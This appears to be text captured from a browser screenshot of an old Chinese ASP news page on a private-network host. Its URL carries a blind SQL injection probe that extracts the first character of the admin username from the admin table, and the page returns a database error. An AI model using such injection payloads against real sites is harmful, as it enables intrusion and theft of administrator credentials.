 http://192.168.1.3:8008/onews.asp?id=45  and (select top 1 asc(mid(admin,1,1)) from admin )>97 - Wind
http://192.168.1.3:8008/onews.asp?id=45  and (select top 1 asc(mid(admin,1,1)) from admin )>97
收藏夹 http://192.168.1.3:8008/onews.asp?id=45 ...
数据库出错
版权所有:leichi.gushow.com © 2005 程序制作:雷驰
Email:woku@21cn.com QQ: 476247351